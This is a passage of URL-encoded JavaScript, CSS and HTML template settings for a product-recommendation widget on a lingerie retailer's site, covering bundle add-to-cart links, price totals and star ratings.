OriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20t